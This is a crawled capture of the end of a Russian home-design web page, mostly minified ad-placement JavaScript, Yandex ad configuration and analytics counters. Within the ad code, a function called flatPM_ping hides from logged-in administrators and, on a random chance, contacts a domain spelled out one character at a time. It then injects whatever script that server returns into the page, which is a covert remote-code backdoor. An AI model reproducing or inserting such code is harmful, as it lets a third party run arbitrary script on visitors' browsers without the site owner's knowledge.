0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#content","search_all":"true"}},"ID":"21829","html":[{"fst":"<div style=\"max-width: 1000px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-637703-8 -->\n<div id=\"yandex_rtb_R-A-637703-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-8',\n    blockId: 'R-A-637703-8'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21830","html":[{"fst":"<!-- Yandex.RTB R-A-637703-9 -->\n<div id=\"yandex_rtb_R-A-637703-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-9',\n    blockId: 'R-A-637703-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21831","html":[{"fst":"<!-- Yandex.RTB R-A-637703-10 -->\n<div id=\"yandex_rtb_R-A-637703-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-10',\n    blockId: 'R-A-637703-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":".flat_pm_start~p","search_all":"false"}},"ID":"21833","html":[{"fst":"<!-- Yandex.RTB R-A-637703-12 -->\n<div id=\"yandex_rtb_R-A-637703-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-12',\n    blockId: 'R-A-637703-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"21834","html":[{"fst":"<!-- Yandex.RTB R-A-637703-13 -->\n<div id=\"yandex_rtb_R-A-637703-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-13',\n    blockId: 'R-A-637703-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"21835","html":[{"fst":"<!-- Yandex.RTB R-A-637703-14 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-637703-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"21839","html":[{"fst":"<!-- Yandex.RTB R-A-637703-18 -->\n<div id=\"yandex_rtb_R-A-637703-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-637703-18',\n    blockId: 'R-A-637703-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"21840","html":[{"fst":"<!-- Yandex.RTB R-A-637703-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-637703-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/ZDv/OHpy.js" ></script> -->
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3139973", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3139973;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WtW9rmcj3xPj3F0zNr_qnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770045579091');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1508340229&t=pageview&_s=1&dl=https%3A%2F%2Fmydesignclub.info%2Fkak-sushit-i-ekspluatirovat-kamennuyu-pech%2F&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%BA%20%D1%81%D1%83%D1%88%D0%B8%D1%82%D1%8C%20%D0%B8%20%D1%8D%D0%BA%D1%81%D0%BF%D0%BB%D1%83%D0%B0%D1%82%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D1%82%D1%8C%20%D0%BA%D0%B0%D0%BC%D0%B5%D0%BD%D0%BD%D1%83%D1%8E%20%D0%BF%D0%B5%D1%87%D1%8C&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=225940173&gjid=658967527&cid=1759476079.1770045575&tid=UA-57451768-1&_gid=950944335.1770045575&_r=1&_slc=1&z=607037531
body_size: -567
content:
2,cG-F6F0FRZ1GF